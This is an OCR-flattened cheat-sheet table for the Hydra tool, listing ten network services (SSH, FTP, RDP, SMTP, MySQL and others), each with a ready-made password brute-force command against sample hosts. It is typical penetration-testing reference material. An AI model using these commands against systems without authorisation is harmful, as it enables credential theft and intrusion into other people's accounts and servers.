 Hydra Service/
Service Protocol Description Example Command
ftp File Transfer Used to brute-force login credentials for FTP hydra -l admin -P /path/to/password_list.txt ftp://192.168.1.100
Protocol (FTP) services, commonly used to transfer files over
a network.
ssh Secure Shell (SSH) Targets SSH services to brute-force hydra -l root -P /path/to/password_list.txt ssh://192.168.1.100
credentials, commonly used for secure remote
login to systems.
http-get/ HTTP Web Services Used to brute-force login credentials for HTTP hydra -l admin -P /path/to/password_list.txt http-post-form "/
post web login forms using either GET or POST login.php:user=^USER^&pass=^PASS^:F=incorrect"
requests.
smtp Simple Mail Attacks email servers by brute-forcing login hydra -l admin -P /path/to/password_list.txt smtp://mail.server.com
Transfer Protocol credentials for SMTP, commonly used to send
emails.
pop3 Post Office Protocol Targets email retrieval services to brute-force hydra -l user@example.com -P /path/to/password_list.txt pop3://
(POP3) credentials for POP3 login. mail.server.com
imap Internet Message Used to brute-force credentials for IMAP hydra -l user@example.com -P /path/to/password_list.txt imap://
Access Protocol services, which allow users to access their mail.server.com
email remotely.
mysql MySQL Database Attempts to brute-force login credentials for hydra -l root -P /path/to/password_list.txt mysql://192.168.1.100
MySQL databases.
mssql Microsoft SQL Targets Microsoft SQL servers to brute-force hydra -l sa -P /path/to/password_list.txt mssql://192.168.1.100
Server database login credentials.
vnc Virtual Network Brute-forces VNC services, used for remote hydra -P /path/to/password_list.txt vnc://192.168.1.100
Computing (VNC) desktop access.
rdp Remote Desktop Targets Microsoft RDP services for remote hydra -l admin -P /path/to/password_list.txt rdp://192.168.1.100
Protocol (RDP) login brute-forcing.